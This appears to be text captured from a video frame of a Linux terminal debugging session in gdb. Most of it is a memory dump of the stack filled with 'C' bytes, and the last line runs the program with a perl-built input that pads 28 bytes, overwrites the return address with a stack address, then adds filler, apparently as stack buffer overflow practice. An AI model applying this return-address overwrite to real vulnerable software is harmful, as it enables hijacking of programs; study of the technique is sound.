 Applications Places System Wed Sep 14, 10:37 PM
Terminal
---Type <return> to continue, or q <return> to quit---
0xbffff700: 0x43 0x43 0x43 0x43 0x43 0x43 0x43 0x43
0xbffff708: 0x43 0x43 0x43 0x43 0x43 0x43 0x43 0x43
0xbffff710: 0x43 0x43 0x43 0x43 0x43 0x43 0x43 0x43
0xbffff718: 0x43 0x43 0x43 0x43 0x43 0x43 0x43 0x43
0xbffff720: 0x43 0x43 0x43 0x43 0x43 0x43 0x43 0x43
0xbffff728: 0x43 0x43 0x43 0x43 0x43 0x43 0x43 0x43
0xbffff730: 0x43 0x43 0x43 0x43 0x43 0x43 0x43 0x43
0xbffff738: 0x43 0x43 0x43 0x43 0x43 0x43 0x43 0x43
0xbffff740: 0x43 0x43 0x43 0x43 0x43 0x43 0x43 0x43
0xbffff748: 0x43 0x43 0x43 0x43 0x43 0x43 0x43 0x43
0xbffff750: 0x43 0x43 0x43 0x43 0x43 0x43 0x43 0x43
0xbffff758: 0x43 0x43 0x43 0x43 0x43 0x43 0x43 0x43
0xbffff760: 0x43 0x43 0x43 0x43 0x43 0x43 0x43 0x43
0xbffff768: 0x43 0x43 0x43 0x43 0x43 0x43 0x43 0x43
0xbffff770: 0x43 0x43 0x43 0x43 0x43 0x43 0x43 0x43
0xbffff778: 0x43 0x43 0x43 0x43 0x43 0x43 0x43 0x43
0xbffff780: 0x43 0x43 0x43 0x43 0x43 0x43 0x43 0x43
0xbffff788: 0x43 0x43 0x43 0x43 0x43 0x43 0x43 0x43
0xbffff790: 0x43 0x43 0x43 0x43 0x43 0x43 0x43 0x43
0xbffff798: 0x43 0x43 0x43 0x43 0x43 0x43 0x43 0x43
0xbffff7a0: 0x43 0x43 0x43 0x43 0x43 0x43 0x43 0x43
0xbffff7a8: 0x43 0x43 0x43 0x43 0x43 0x43 0x43 0x43
0xbffff7b0: 0x43 0x43 0x43 0x43 0x43 0x43 0x43 0x43
0xbffff7b8: 0x43 0x43 0x43 0x43 0x43 0x43 0x43 0x43
0xbffff7c0: 0x43 0x43 0x43 0x43 0x43 0x43 0x43 0x43
0xbffff7c8: 0x43 0x43 0x43 0x43 0x43 0x43 0x43 0x43
0xbffff7d0: 0x43 0x43 0x43 0x43 0x43 0x43 0x43 0x43
0xbffff7d8: 0x43 0x43 0x43 0x43 0x43 0x43 0x43 0x43
0xbffff7e0: 0x43 0x43 0x43 0x43 0x43 0x43 0x43 0x43
0xbffff7e8: 0x43 0x43 0x43 0x43 0x43 0x43 0x43 0x43
0xbffff7f0: 0x43 0x43 0x43 0x43
(gdb) run $(perl -e 'print "A"x28 . "\x78\xf6\xff\xbf" . "C"x500')
Terminal
Terminal Terminal